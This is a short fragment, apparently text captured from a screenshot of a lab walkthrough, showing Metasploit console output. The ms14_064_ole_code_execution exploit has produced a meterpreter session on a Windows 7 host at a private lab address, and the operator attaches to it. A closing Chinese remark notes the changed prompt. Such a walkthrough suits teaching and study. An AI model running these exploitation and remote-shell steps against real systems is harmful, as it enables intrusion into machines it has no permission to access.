 msf exploit(ms14_064_ole_code_execution) > sessions l
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  meterpreter x86/windows  WIN-0LRR8CGQ4H6\15pb-win7 @ WIN-0LRR8CGQ4H6  192.168.2.135:4444
framework
.116:49308 (192.168.2.116)
msf exploit(ms14_064_ole_code_execution) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
提示符换了